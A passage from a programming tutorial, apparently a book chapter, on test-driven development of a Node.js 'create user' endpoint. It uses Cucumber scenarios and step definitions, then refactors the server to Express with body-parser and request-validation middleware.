When the test actually fails, the error message is not helpful because it doesn't tell us what the actual result is:
✗ Then our API should respond with a 400 HTTP status code
   {}
   Error
       at World.<anonymous>
We can improve this by throwing an instance of AssertionError instead of just an instance of Error. AssertionError is a class provided by Node.js that allows you to specify the expected and actual outcomes.
To use it, first import it from the assert module:
import { AssertionError } from 'assert';
Then, change our step definition to the following:
Then('our API should respond with a 400 HTTP status code', function () {
  if (this.response.statusCode !== 400) {
    throw new AssertionError({
      expected: 400,
      actual: this.response.statusCode,
    });
  }
});
Now, when there's an error, the error output is much more informative:
 Then our API should respond with a 400 HTTP status code
       AssertionError [ERR_ASSERTION]: 200 undefined 400
           + expected - actual
           -200
           +400

           at new AssertionError (internal/errors.js:86:11)
           at World.<anonymous> (spec/cucumber/steps/index.js:27:11)
However, we can go one better and use the equal method from the assert module directly. Now, our step definition is much more concise:
import assert from 'assert';
...
Then('our API should respond with a 400 HTTP status code', function () {
  assert.equal(this.response.statusCode, 400);
assert.equal will automatically throw an AssertionError if the parameters passed into it are not equal.
Now do the same for the step definition that checks for the response's message:
Then('contains a message property which says "Payload should not be empty"', function () {
  assert.equal(this.responsePayload.message, 'Payload should not be empty');
});
Since we are only running these tests locally for now, we can simply hardcode the host name of our local API server, which we've set to http://localhost:8080/. However, it's never ideal to hardcode values into our code, as when we want to run these same tests on a different server, we'd have to edit the code itself.
Instead, we can make use of environment variables, which we can set in an .env file at the project root directory and load it when we run our tests.
Create a new .env file and add in the following entry:
SERVER_PROTOCOL=http
SERVER_HOSTNAME=localhost
SERVER_PORT=8080
Next, we need to load the environment variable into our code. We can use the dotenv-cli package (https://www.npmjs.com/package/dotenv-cli) to do this:
$ yarn add dotenv-cli --dev
To use the dotenv-cli package, you simply place dotenv in front of the command you want to run, and it will load the variables from the .env file and then run the command:
dotenv <command with arguments>
So, let's change our serve and test:e2e npm scripts to use the dotenv-cli package. Note that we are using a double dash (--) to pass the flags into cucumber-js after dotenv has finished loading the environment variables:
"serve": "yarn run build && dotenv node dist/index.js",
"test:e2e": "dotenv cucumber-js -- spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Then, in our code, remove the hardcoded hostname and replace it with the environment variable:
this.request = superagent('POST', `${process.env.SERVER_HOSTNAME}:${process.env.SERVER_PORT}/users`);
Again, we should run the tests to ensure they pass:
$ yarn run test:e2e
......

1 scenario (1 passed)
6 steps (6 passed)
Lastly, the point of using environment variables is that different environments would have different settings; therefore, we shouldn't track the .env file in Git. However, we do want to keep a record of what environment variables are supported, and so we should copy our .env file into a new .env.example file and add that into our Git repository:
$ cp .env .env.example
We have now implemented a new feature that is functional for a single scenario; this is a good time to commit our code to the Git repository. Remember that we had previously made a WIP commit. So now, instead of running git commit, we should add an --amend flag, which will overwrite and replace our previous commit:
$ git add -A
$ git commit --amend -m "Handle create user calls with empty payload"
We have completed our first scenario, so let's move on to our second and third scenarios. As a reminder, they are as follows:
Start by adding the following scenario definition to the spec/cucumber/features/users/create/main.feature file:
  Scenario: Payload using Unsupported Media Type

  If the client sends a POST request to /users with an payload that is
  not JSON,
  it should receive a response with a 415 Unsupported Media Type HTTP
  status code.

    When the client creates a POST request to /users
    And attaches a generic non-JSON payload
    And sends the request
    Then our API should respond with a 415 HTTP status code
    And the payload of the response should be a JSON object
    And contains a message property which says 'The "Content-Type" header must always be "application/json"'

  Scenario: Malformed JSON Payload

  If the client sends a POST request to /users with an payload that is
  malformed,
  it should receive a response with a 400 Unsupported Media Type HTTP
  status code.

    When the client creates a POST request to /users
    And attaches a generic malformed payload
    And sends the request
    Then our API should respond with a 400 HTTP status code
    And the payload of the response should be a JSON object
    And contains a message property which says "Payload should be in JSON format"
Notice that the first, third, and fifth steps are exactly the same as the ones in the previous scenario; therefore, Cucumber can re-use the step definition that we have already defined.
For the rest of the steps, however, we need to implement their corresponding step definitions. But since they are similar to the ones we've just defined, we can copy and paste them and make some small adjustments. Copy the following step definitions into spec/cucumber/steps/index.js:
When('attaches a generic non-JSON payload', function () {
  this.request.send('<?xml version="1.0" encoding="UTF-8" ?><email>dan@danyll.com</email>');
  this.request.set('Content-Type', 'text/xml');
});

When('attaches a generic malformed payload', function () {
  this.request.send('{"email": "dan@danyll.com", name: }');
  this.request.set('Content-Type', 'application/json');
});

Then('our API should respond with a 415 HTTP status code', function () {
  assert.equal(this.response.statusCode, 415);
});

Then('contains a message property which says \'The "Content-Type" header must always be "application/json"\'', function () {
  assert.equal(this.responsePayload.message, 'The "Content-Type" header must always be "application/json"');
});

Then('contains a message property which says "Payload should be in JSON format"', function () {
  assert.equal(this.responsePayload.message, 'Payload should be in JSON format');
});
Now, when we run our tests again, the first three steps of the Payload using Unsupported Media Type scenario should pass:
$ yarn run test:e2e
.........F--
Failures:
1) Scenario: Payload using Unsupported Media Type
When the client creates a POST request to /users
Then our API should respond with a 415 HTTP status code
AssertionError [ERR_ASSERTION]: 400 == 415
+ expected - actual
-400
+415
at World.<anonymous> (spec/cucumber/steps/index.js:35:10)
- And the payload of the response should be a JSON object
- And contains a message property which says "Payload should be in JSON format"
2 scenarios (1 failed, 1 passed)
12 steps (1 failed, 2 skipped, 9 passed)
The fourth step fails because, in our code, we are not specifically handling cases where the payload is a non-JSON or malformed object. Therefore, we must add some additional logic to check the Content-Type header and the actual contents of the request payload, which is much more involved than indiscriminately returning a 400 response:
import '@babel/polyfill';
import http from 'http';
function requestHandler(req, res) {
  if (req.method === 'POST' && req.url === '/users') {
    const payloadData = [];
    req.on('data', (data) => {
      payloadData.push(data);
    });

    req.on('end', () => {
      if (payloadData.length === 0) {
        res.writeHead(400, { 'Content-Type': 'application/json' });
        res.end(JSON.stringify({
          message: 'Payload should not be empty',
        }));
        return;
      }
      if (req.headers['content-type'] !== 'application/json') {
        res.writeHead(415, { 'Content-Type': 'application/json' });
        res.end(JSON.stringify({
          message: 'The "Content-Type" header must always be "application/json"',
        }));
        return;
      }
      try {
        const bodyString = Buffer.concat(payloadData).toString();
        JSON.parse(bodyString);
      } catch (e) {
        res.writeHead(400, { 'Content-Type': 'application/json' });
        res.end(JSON.stringify({
          message: 'Payload should be in JSON format',
        }));
      }
    });
  } else {
    res.writeHead(200, { 'Content-Type': 'text/plain' });
    res.end('Hello, World!');
  }
}
const server = http.createServer(requestHandler);
server.listen(8080);
For POST and PUT requests, the body payload can be quite large. So, instead of receiving the entire payload in one large chunk, it's better to consume it as a stream of smaller units. The request object, req, that is passed into the requestHandler function implements the ReadableStream interface. To extract the request body of POST and PUT requests, we must listen for the data and end events emitted from the stream.
Whenever a new piece of data is received by our server, the data event will be emitted. The parameter passed into the event listener for the data event is a type of Buffer, which is simply a small chunk of raw data. In our case, the data parameter represents a small chunk of our JSON request payload.
Then, when the stream has finished, the end event is emitted. It is here that we check whether the payload is empty, and if it is, we return a 400 error as we did before. But if it is not empty, we then check the Content-Type header to see if it is application/json; if not, we return a 415 error. Lastly, to check whether the JSON is well formed, we concatenate the buffer array to restore our original payload. Then, we try to parse the payload with JSON.parse. If the payload is able to be parsed, we don't do anything; if it is not, it means the payload is not valid JSON and we should return a 400 error, as specified in our step.
Lastly, we had to wrap the JSON.parse() call in a try/catch block because it'll throw an error if the payload is not a JSON-serializable string:
JSON.parse('<>'); // SyntaxError: Unexpected token < in JSON at position 0
We run the tests again; all tests should now pass, with one exception: somehow, the step And contains a message property which says 'The "Content-Type" header must always be "application/json"' is said to be undefined. But if we check our step definitions, we can certainly see it is defined. So what's happening?
This is because the forward slash character (/) has a special meaning in Gherkin. It specifies alternative text, which allows you to match either of the strings adjacent to the slash.
For example, the step definition pattern the client sends a GET/POST request would match both of the following steps:
Unfortunately, there is no way to escape the alternative text character. Instead, we must employ regular expressions to match this step definition pattern to its steps. This is as simple as replacing the containing single quotes with /^ and $/, and escaping the forward slash:
Then(/^contains a message property which says 'The "Content-Type" header must always be "application\/json"'$/, function () {
  assert.equal(this.responsePayload.message, 'The "Content-Type" header must always be "application/json"');
});
Now, all our tests should pass:
$ yarn run test:e2e
..................

3 scenarios (3 passed)
18 steps (18 passed)
For consistency's sake, replace all other string patterns with regular expressions; run the tests again to ensure they're still passing.
Red. Green. Refactor. We again find ourselves at the "green" phase; therefore, the next step is to refactor. We are going to start with our test code first.
In our second scenario, we have three steps that are very similar to the steps defined for our first scenario. So far, we have simply been copying and pasting those step definitions and making small changes to them. Repetition or duplication is never good when it comes to code; so instead, we can define a scenario outline, which acts as a template scenario with placeholder variables that we can plug in. For example, we can combine these two scenarios into a scenario outline as follows:
Feature: Create User

  Clients should be able to send a request to our API in order to create a
  user. Our API should also validate the structure of the payload and respond
  with an error if it is invalid.

  Scenario Outline: Bad Client Requests

  If the client sends a POST request to /users with an empty payload, it
  should receive a response with a 4xx Bad Request HTTP status code.

    When the client creates a POST request to /users
    And attaches a generic <payloadType> payload
    And sends the request
    Then our API should respond with a <statusCode> HTTP status code
    And the payload of the response should be a JSON object
    And contains a message property which says <message>

  Examples:

  | payloadType | statusCode | message                                                       |
  | empty       | 400        | "Payload should not be empty"                                 |
  | non-JSON    | 415        | 'The "Content-Type" header must always be "application/json"' |
  | malformed   | 400        | "Payload should be in JSON format"                            |
First, we changed the keyword from Scenario to Scenario Outline and added placeholders (enclosed in <>). Then, we use the Examples keyword to supply these placeholders with actual values in the form of a datatable, which is simply columns of values separated by the pipe character (|). Now, our Cucumber specification is a lot less repetitive!
After each refactoring step, we should take care to ensure that we didn't break anything. So run our tests again and check they still pass.
In a similar vein, we can introduce parameters into our step definitions to help us avoid duplicated code. With string patterns, parameters can be specified using curly braces ({}), inside of which the type of the variable is indicated.
For example, our Then our API should respond with a <statusCode> HTTP status code step definition can be redefined as follows:
Then('our API should respond with a {int} HTTP status code', function (statusCode) {
  assert.equal(this.response.statusCode, statusCode);
});
Here, we've replaced the hardcoded 400 HTTP status code with a placeholder, {int}, which indicates that the pattern should match an integer. Then, we are passing the value of the placeholder into the code function as statusCode, which is then used to perform the checks.
We can do the same with regular expression patterns. Instead of curly braces, we can define parameters by adding capturing groups to the RegEx. For instance, the same step definition would look like this using a regular expression pattern:
Then(/^our API should respond with a ([1-5]\d{2}) HTTP status code$/, function (statusCode) {
  assert.equal(this.response.statusCode, statusCode);
});
Update your spec/cucumber/steps/index.js file to add groups to the regular expression patterns, and use those captured parameters in your step definition function. The end result should look like this:
import assert from 'assert';
import superagent from 'superagent';
import { When, Then } from 'cucumber';

When(/^the client creates a (GET|POST|PATCH|PUT|DELETE|OPTIONS|HEAD) request to ([/\w-:.]+)$/, function (method, path) {
  this.request = superagent(method, `${process.env.SERVER_HOSTNAME}:${process.env.SERVER_PORT}${path}`);
});

When(/^attaches a generic (.+) payload$/, function (payloadType) {
  switch (payloadType) {
    case 'malformed':
      this.request
        .send('{"email": "dan@danyll.com", name: }')
        .set('Content-Type', 'application/json');
      break;
    case 'non-JSON':
      this.request
        .send('<?xml version="1.0" encoding="UTF-8" ?><email>dan@danyll.com</email>')
        .set('Content-Type', 'text/xml');
      break;
    case 'empty':
    default:
  }
});

When(/^sends the request$/, function (callback) {
  this.request
    .then((response) => {
      this.response = response.res;
      callback();
    })
    .catch((error) => {
      this.response = error.response;
      callback();
    });
});

Then(/^our API should respond with a ([1-5]\d{2}) HTTP status code$/, function (statusCode) {
  assert.equal(this.response.statusCode, statusCode);
});

Then(/^the payload of the response should be a JSON object$/, function () {
  // Check Content-Type header
  const contentType = this.response.headers['Content-Type'] || this.response.headers['content-type'];
  if (!contentType || !contentType.includes('application/json')) {
    throw new Error('Response not of Content-Type application/json');
  }

  // Check it is valid JSON
  try {
    this.responsePayload = JSON.parse(this.response.text);
  } catch (e) {
    throw new Error('Response not a valid JSON object');
  }
});

Then(/^contains a message property which says (?:"|')(.*)(?:"|')$/, function (message) {
  assert.equal(this.responsePayload.message, message);
});
Now that our tests have been refactored, we can now turn our focus to refactoring our application code. The great thing about having existing E2E tests is that if, during the refactoring, we break something, the tests will fail and we'd be able to fix them quickly.
As we did before, let's list out all the issues with our current code:
For the last issue, we can add an additional if block inside the req.on('data') block to check whether the payload is getting too large; if it is, we can return a 413 Payload Too Large error. In the following example, we are using a limit of 1e6, which is one million, or 1,000,000, bytes:
const PAYLOAD_LIMIT = 1e6;
req.on('data', function (data) {
  payloadData.push(data);
  const bodyString = Buffer.concat(payloadData).toString();
  if (bodyString.length > PAYLOAD_LIMIT) {
    res.writeHead(413, { 'Content-Type': 'text/plain' });
    res.end();
    res.connection.destroy();
  }
});
However, this makes the code even harder to understand. At the moment, there's not too much functionality behind our API, yet our code is already quite long and complex; imagine how much more obscure it will get when we have to implement the logic to parse URL paths, query parameters, and so on.
As you may expect, these problems have already been solved and optimized by frameworks. So, let's take a look at some libraries we can use and then pick the one that best fits our use case.
At a minimum, we want a basic router; at most, we want a web framework. In this section, we will focus on four of the most popular frameworks: Express, Koa, Hapi, and Restify:
| Name | Website | First released | GitHub stars | Description |
| Express | expressjs.com | Jan, 3 2010 | 39,957 |
"Fast, unopinionated, minimalist web framework for Node". Express is a thin routing layer above Node's native http module, with support for templating and middleware (functions that preprocess the request object before it is passed to the handler). Express has been around the longest and is the most popular framework for Node.js. We will use Express as the benchmark from which comparisons with other libraries will be made. |
| Koa | koajs.com | Nov, 8 2013 | 22,847 | Created by TJ Holowaychuk, the same developer behind Express. It is similar to Express but uses async functions instead of callbacks. |
| Hapi | hapijs.com | Aug, 21 2012 | 9,913 |
While Express is minimalistic, Hapi ships with many built-in features, such as input validation, caching, and authentication; all you have to do is specify your settings in the configuration object for that route. Like middleware for Express, Hapi has a request life cycle and extension points where you can process the request or response objects. Hapi also supports a plugin system that allows you to split your app into modular parts. |
| Restify | restify.com | May, 6 2011 | 8,582 | REST framework for providing microservices APIs. It is essentially Express but without the templating parts. It supports DTrace, which allows you to find out the amount of resources (for example, memory, CPU time, filesystem I/O, and bandwidth) used by a process. |
For basic features such as routing, all of these frameworks are more than capable. They differ only in their philosophy and community support.
Express is, without a doubt, the most popular and has the most community support, but it requires a lot of configuration and extra middleware just to get it out of the box. On the other hand, Hapi's configuration-centric philosophy is very interesting, because it means we don't have to change our code or update 10 different middleware, even when the feature code is changed and optimized. It's configuration-as-code, which is a nice philosophy to follow.
However, when we develop our frontend application with React, we may later decide to use more advanced features, such as Server-Side Rendering (SSR). For these, we need to ensure that the tools and integrations we employ are widely used, so that if we run into any trouble, there'll be a large group of developers out there who have faced and resolved those issues. Otherwise, we may waste a long time looking at that source code to figure out a simple problem.
So although Hapi might technically be a better choice in theory, we will use Express because it is more popular and has a lot more community support.
$ git add -A && git commit -m "Handle malformed/non-JSON payloads for POST /user"
There are two ways to install Express: directly in the code itself or through the express-generator application generator tool. The express-generator tool installs the express CLI, which we can use to generate an application skeleton from. However, we won't be using that because it's mainly meant for client-facing applications, while we are just trying to build a server-side API at the moment. Instead, we'll add the express package directly into our code.
First, add the package into our project:
$ yarn add express
Now open up your src/index.js file, and replace our import of the http module with the express package. Also replace the current http.createServer and server.listen calls with express and app.listen. What was previously this:
...
import http from 'http';
...
const server = http.createServer(requestHandler);
server.listen(8080);
Would now be this:
...
import express from 'express';
...
const app = express();
app.listen(process.env.SERVER_PORT);
To help us know when the server has successfully initialized, we should add a callback function to app.listen, which will log a message onto the console:
app.listen(process.env.SERVER_PORT, () => {
  // eslint-disable-next-line no-console
  console.log(`Hobnob API server listening on port ${process.env.SERVER_PORT}!`);
});
We needed to disable ESLint for our console.log line because Airbnb's style guide enforces the no-console rule. // eslint-disable-next-line is a special type of comment recognized by ESLint, and will cause it to disable the specified rules for the next line. There is also the // eslint-disable-line comment if you want to disable the same line as the comment.
Next, let's migrate our requestHandler function to Express. With Express, instead of defining a single request handler for all our routes, we can define request handlers for each route using the format app.METHOD('path', callback), where METHOD is the HTTP method of the request.
Therefore, replace our previous requestHandler function with an app.post call. This is our old implementation:
function requestHandler(req, res) {
  if (req.method === 'POST' && req.url === '/users') {
    // Handler logic for POST /user
  } else {
    res.writeHead(200, { 'Content-Type': 'text/plain' });
    res.end('Hello, World!');
  }
}
And this is our new implementation:
app.post('/users', (req, res) => {
  // Handler logic for POST /user
});
The req and res objects passed by Express are identical to the ones passed by Node's http module; this is why we can reuse the same logic as before. Run the tests again and they should still all pass:
$ yarn run test:e2e
............

2 scenarios (2 passed)
12 steps (12 passed)
Our code using Express is much clearer than our original example; here, each route is defined in its own block. Furthermore, if a request comes in for an unspecified route, then a 404: Not Found response is automatically given. These small conveniences highlight one of the benefits of using a framework rather than programming your own implementation.
Furthermore, instead of using res.writeHead, we can use res.status and res.set:
# Without Express
res.writeHead(400, { 'Content-Type': 'application/json' });

# With Express
res.status(400);
res.set('Content-Type', 'application/json');
Similarly, instead of using res.end with JSON.stringify, we can use the new res.json method provided by Express.
res.end(JSON.stringify({ message: 'Payload should not be empty' }));    // Without Express
res.json({ message: 'Payload should not be empty' });                   // With Express
That's just the start of our Express journey. The power of Express is in its abundance of middleware, which are functions that every request passes through. These middleware functions can opt to modify the request object before it arrives at the handler.
Therefore, instead of working with streams and buffers to obtain our payload data, we can make use of a very popular middleware package, body-parser. body-parser provides the ability to parse request bodies into JavaScript objects, which can then be consumed by our handlers. It does this in an efficient and optimized way, and also provides safeguards to ensure the payload is not too large. So, let's install it:
$ yarn add body-parser
Then, add the following lines to the top of src/index.js to instruct our application server to use the body-parser package to parse any request that has a JSON body:
import bodyParser from 'body-parser';
...
app.use(bodyParser.json({ limit: 1e6 }));
The bodyParser.json method returns with a middleware. Here, we are using the app.use() method to instruct our instance of the Express server to use the middleware generated by the bodyParser.json method. The middleware will parse the payload and assign it to the body property of the req object. We no longer need to work with streams and buffers; we can simply get the payload from req.body!
Inside our app.post('/users') call, remove any code that works with buffers and streams, and replace the payloadData variable with req.body. Lastly, replace the condition req.body.length === 0 inside our first if block with req.headers['content-length'] === '0'. Our handler should now look like this:
app.post('/users', (req, res) => {
  if (req.headers['content-length'] === 0) {
    res.status(400);
    res.set('Content-Type', 'application/json');
    res.json({
      message: 'Payload should not be empty',
    });
    return;
  }
  if (req.headers['content-type'] !== 'application/json') {
    res.status(415);
    res.set('Content-Type', 'application/json');
    res.json({
      message: 'The "Content-Type" header must always be "application/json"',
    });
    return;
  }
  res.status(400);
  res.set('Content-Type', 'application/json');
  res.json({
    message: 'Payload should be in JSON format',
  });
});
But if we run our E2E tests now, the scenario that sends a malformed JSON would fail. This is because of how the body-parser middleware works. The bodyParser.json() middleware will attempt to parse the payload of all requests that has their Content-Type header set to application/json. However, if the payload itself is not a valid JSON object, the middleware will throw an error similar to the following:
SyntaxError {
  expose: true,
  statusCode: 400,
  status: 400,
  body: '{"email": "dan@danyll.com", name: }',
  type: 'entity.parse.failed'
}
Therefore, we need to catch this error in order to provide the correct response. Error handling can also be done through middleware, but they must be defined at the end, after other middleware. In the error handler middleware, we need to check whether the error thrown is caused by a malformed JSON payload, and if it is, send the 'Payload should be in JSON format' response we defined earlier.
Try your hands on implementing this error handler middleware; when you finish, compare your src/index.js file with the following one:
import '@babel/polyfill';
import express from 'express';
import bodyParser from 'body-parser';

const app = express();
app.use(bodyParser.json({ limit: 1e6 }));

app.post('/users', (req, res) => {
  if (req.headers['content-length'] === '0') {
    res.status(400);
    res.set('Content-Type', 'application/json');
    res.json({
      message: 'Payload should not be empty',
    });
    return;
  }
  if (req.headers['content-type'] !== 'application/json') {
    res.status(415);
    res.set('Content-Type', 'application/json');
    res.json({
      message: 'The "Content-Type" header must always be "application/json"',
    });
  }
});

app.use((err, req, res, next) => {
  if (err instanceof SyntaxError && err.status === 400 && 'body' in err && err.type === 'entity.parse.failed') {
    res.status(400);
    res.set('Content-Type', 'application/json');
    res.json({ message: 'Payload should be in JSON format' });
    return;
  }
  next();
});
app.listen(process.env.SERVER_PORT, () => {
  // eslint-disable-next-line no-console
  console.log(`Hobnob API server listening on port ${process.env.SERVER_PORT}!`);
});
Now, when we run our E2E tests, they should all be passing:
$ yarn run test:e2e
..................

3 scenarios (3 passed)
18 steps (18 passed)
We have now successfully migrated our API to Express, and thus completed our (long) refactoring step. Let's commit our hard work into the Git repository:
$ git add -A
$ git commit -m "Migrate API to Express"
Let's see how we can improve our code further. If you examine our Create User endpoint handler, you may notice that its logic could be applied to all requests. For example, if a request comes in carrying a payload, we expect the value of its Content-Type header to include the string application/json, regardless of which endpoint it is hitting. Therefore, we should pull that piece of logic out into middleware functions to maximize reusability. Specifically, these middleware should perform the following checks:
Let's translate these criteria into Cucumber/Gherkin specifications. Since these are generic requirements, we should create a new file at spec/cucumber/features/main.feature and define our scenarios there. Have a go at it yourself; once you're done, compare it with the following solution:
Feature: General

  Scenario Outline: POST, PUT and PATCH requests should have non-empty payloads

  All POST, PUT and PATCH requests must have non-zero values for its "Content-Length" header

    When the client creates a <method> request to /users
    And attaches a generic empty payload
    And sends the request
    Then our API should respond with a 400 HTTP status code
    And the payload of the response should be a JSON object
    And contains a message property which says 'Payload should not be empty'

    Examples:
    | method |
    | POST   |
    | PATCH  |
    | PUT    |

  Scenario: Content-Type Header should be set for requests with non-empty payloads

  All requests which has non-zero values for its "Content-Length" header must have its "Content-Type" header set

    When the client creates a POST request to /users
    And attaches a generic non-JSON payload
    But without a "Content-Type" header set
    And sends the request
    Then our API should respond with a 400 HTTP status code
    And the payload of the response should be a JSON object
    And contains a message property which says 'The "Content-Type" header must be set for requests with a non-empty payload'

  Scenario: Content-Type Header should be set to application/json

  All requests which has a "Content-Type" header must set its value to contain "application/json"

    When the client creates a POST request to /users
    And attaches a generic non-JSON payload
    And sends the request
    Then our API should respond with a 415 HTTP status code
    And the payload of the response should be a JSON object
    And contains a message property which says 'The "Content-Type" header must always be "application/json"'
When we run our tests, the step But without a "Content-Type" header set shows up as undefined; so let's implement it. It is as simple as running the unset method on a superagent's request object:
When(/^without a (?:"|')([\w-]+)(?:"|') header set$/, function (headerName) {
  this.request.unset(headerName);
});
Run the tests and see that all steps are now defined but some are failing. Red. Green. Refactor. We're at the red stage, so let's modify our application code so that it'll pass (green). Again, have a go at it yourself, and compare it with our solution here once you're done:
...
function checkEmptyPayload(req, res, next) {
  if (
    ['POST', 'PATCH', 'PUT'].includes(req.method)
    && req.headers['content-length'] === '0'
  ) {
    res.status(400);
    res.set('Content-Type', 'application/json');
    res.json({
      message: 'Payload should not be empty',
    });
  }
  next();
}

function checkContentTypeIsSet(req, res, next) {
  if (
    req.headers['content-length']
    && req.headers['content-length'] !== '0'
    && !req.headers['content-type']
  ) {
    res.status(400);
    res.set('Content-Type', 'application/json');
    res.json({ message: 'The "Content-Type" header must be set for requests with a non-empty payload' });
  }
  next();
}

function checkContentTypeIsJson(req, res, next) {
  if (!req.headers['content-type'].includes('application/json')) {
    res.status(415);
    res.set('Content-Type', 'application/json');
    res.json({ message: 'The "Content-Type" header must always be "application/json"' });
  }
  next();
}

app.use(checkEmptyPayload);
app.use(checkContentTypeIsSet);
app.use(checkContentTypeIsJson);
app.use(bodyParser.json({ limit: 1e6 }));

app.post('/users', (req, res, next) => { next(); });
...
It is important to run our tests again to make sure we didn't break existing functionality. On this occasion, they should all be passing. Therefore, the only thing left to do is to commit this refactoring into our Git repository:
$ git add -A
$ git commit -m "Move common logic into middleware functions"
So far, we've been writing tests that ensure our request is valid and well-formed; in other words, making sure they are syntactically correct. Next, we are going to shift our focus to writing test cases that look at the payload object itself, ensuring that the payload has the correct structure and that it is semantically correct.
In our requirements, we specified that in order to create a user account, the client must provide at least the email and password fields. So, let's write a test for this.
In our spec/cucumber/features/users/create/main.feature file, add the following scenario outline:
Scenario Outline: Bad Request Payload

  When the client creates a POST request to /users
  And attaches a Create User payload which is missing the <missingFields> field
  And sends the request
  Then our API should respond with a 400 HTTP status code
  And the payload of the response should be a JSON object
  And contains a message property which says "Payload must contain at least the email and password fields"

  Examples:

  | missingFields |
  | email         |
  | password      |
Apart from the second step, And attaches a Create User payload which is missing the <missingFields> field, every other step has already been implemented. The missing step should attach a dummy user payload, but then remove the specified property. Try implementing the logic of this step definition yourself, and compare it with the following solution:
When(/^attaches an? (.+) payload which is missing the ([a-zA-Z0-9, ]+) fields?$/, function (payloadType, missingFields) {
  const payload = {
    email: 'e@ma.il',
    password: 'password',
  };
  const fieldsToDelete = missingFields.split(',').map(s => s.trim()).filter(s => s !== '');
  fieldsToDelete.forEach(field => delete payload[field]);
  this.request
    .send(JSON.stringify(payload))
    .set('Content-Type', 'application/json');
});
In the step definition, we first extract the variables and convert the missingFields string into an array. We then loop through this array and delete each property from the payload object. Lastly, we feed this incomplete payload into the request as the payload.
If we run the test now, it will fail. This is because we have not implemented the validation logic inside our Create User handler. Once again, have a go at implementing it, and check back here for our solution:
// Inside the app.post('/users') callback
app.post('/users', (req, res, next) => {
  if (
    !Object.prototype.hasOwnProperty.call(req.body, 'email')
    || !Object.prototype.hasOwnProperty.call(req.body, 'password')
  ) {
    res.status(400);
    res.set('Content-Type', 'application/json');
    res.json({ message: 'Payload must contain at least the email and password fields' });
  }
  next();
});
Now, all our tests will pass again:
$ yarn run test:e2e
.............................................................

10 scenarios (10 passed)
61 steps (61 passed)
Don't forget to commit these changes into Git:
$ git add -A && git commit -m "Check Create User endpoint for missing fields"
Next, we must ensure that both our email and password fields are of type string and that the email address is formatted correctly. Have a go at defining a new scenario outline for this, and compare it to the following solution:
Scenario Outline: Request Payload with Properties of Unsupported Type
  When the client creates a POST request to /users
  And attaches a Create User payload where the <field> field is not a <type>
  And sends the request
  Then our API should respond with a 400 HTTP status code
  And the payload of the response should be a JSON object
  And contains a message property which says "The email and password fields must be of type string"

  Examples:
  | field    | type   |
  | email    | string |
  | password | string |
Again, run the tests and confirm that one of the steps is undefined. Then, try to implement the step definition yourself, and check back with the following solution:
When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are)(\s+not)? a ([a-zA-Z]+)$/, function (payloadType, fields, invert, type) {
  const payload = {
    email: 'e@ma.il',
    password: 'password',
  };
  const typeKey = type.toLowerCase();
  const invertKey = invert ? 'not' : 'is';
  const sampleValues = {
    string: {
      is: 'string',
      not: 10,
    },
  };
  const fieldsToModify = fields.split(',').map(s => s.trim()).filter(s => s !== '');
  fieldsToModify.forEach((field) => {
    payload[field] = sampleValues[typeKey][invertKey];
  });
  this.request
    .send(JSON.stringify(payload))
    .set('Content-Type', 'application/json');
});
When we run the test, it fails because we have not implemented our application to handle that scenario. So, let's do that now by adding this if block to the end of the request handler for POST /users:
if (
  typeof req.body.email !== 'string'
  || typeof req.body.password !== 'string'
) {
  res.status(400);
  res.set('Content-Type', 'application/json');
  res.json({ message: 'The email and password fields must be of type string' });
  return;
}
Now, run the tests to see them pass, and commit our changes to Git:
$ git add -A && git commit -m "Check data type of Create User endpoint payload"
Lastly, the email address field may be present and have the correct data type, but it may still not be a valid email. So, the final check is to ensure the email is a valid email address. You should get the drill by now: define a new feature inside spec/cucumber/features/users/create/main.feature, and check back here for the solution:
Scenario Outline: Request Payload with invalid email format

  When the client creates a POST request to /users
  And attaches a Create User payload where the email field is exactly <email>
  And sends the request
  Then our API should respond with a 400 HTTP status code
  And the payload of the response should be a JSON object
  And contains a message property which says "The email field must be a valid email."

  Examples:

  | email     |
  | a238juqy2 |
  | a@1.2.3.4 |
  | a,b,c@!!  |
We are checking multiple examples here to give us confidence that our endpoint really won't accept an invalid email. In theory, the more examples we define, the better, because it gives us more confidence in our feature. However, E2E tests take a (relatively) long time to run; therefore, we must find a balance between confidence and speed. Here, we have specified three sufficiently diverse examples, which should cover most scenarios.
Next, let's define the step definition:
When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are) exactly (.+)$/, function (payloadType, fields, value) {
  const payload = {
    email: 'e@ma.il',
    password: 'password',
  };
  const fieldsToModify = fields.split(',').map(s => s.trim()).filter(s => s !== '');
  fieldsToModify.forEach((field) => {
    payload[field] = value;
  });
  this.request
    .send(JSON.stringify(payload))
    .set('Content-Type', 'application/json');
});
Run the tests and see them fail. Then, implement the following application code to make them pass:
if (!/^[\w.+]+@\w+\.\w+$/.test(req.body.email)) {
  res.status(400);
  res.set('Content-Type', 'application/json');
  res.json({ message: 'The email field must be a valid email.' });
  return;
}
Run the tests again, make sure they all pass, and then commit your code:
$ git add -A && git commit -m "Check validity of email for Create User endpoint"
Red. Green. Refactor. Now that all tests pass, it's a good time to refactor our code.
Our application code, although slightly repetitive, is easy to follow and read; therefore, we don't need to refactor it for now. There are, however, some improvements we can make to our test code. For example, we are hardcoding the Create User payload into our tests; it'll be better if we abstract that into a function that generates the payload when called.
We are going to create a new spec/cucumber/steps/utils.js file to house our utility/support code. Add the following into the utils.js file:
function getValidPayload(type) {
  const lowercaseType = type.toLowerCase();
  switch (lowercaseType) {
    case 'create user':
      return {
        email: 'e@ma.il',
        password: 'password',
      };
    default:
      return undefined;
  }
}

function convertStringToArray(string) {
  return string
    .split(',')
    .map(s => s.trim())
    .filter(s => s !== '');
}

export {
  getValidPayload,
  convertStringToArray,
};
Import it and use it in our test code. For example, the When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are) exactly (.+)$/) step definition would become this:
import { getValidPayload, convertStringToArray } from './utils';
...
When(/^attaches an? (.+) payload where the ([a-zA-Z0-9, ]+) fields? (?:is|are) exactly (.+)$/, function (payloadType, fields, value) {
  this.requestPayload = getValidPayload(payloadType);
  const fieldsToModify = convertStringToArray(fields);
  fieldsToModify.forEach((field) => {
    this.requestPayload[field] = value;
  });
  this.request
    .send(JSON.stringify(this.requestPayload))
    .set('Content-Type', 'application/json');
});
Do this for all other step definitions that use an endpoint-specific payload. After this, run the tests again and make sure they all still pass (because refactoring shouldn't modify the functionality), and then commit the changes to Git:
$ git add -A && git commit -m "Refactor test code"
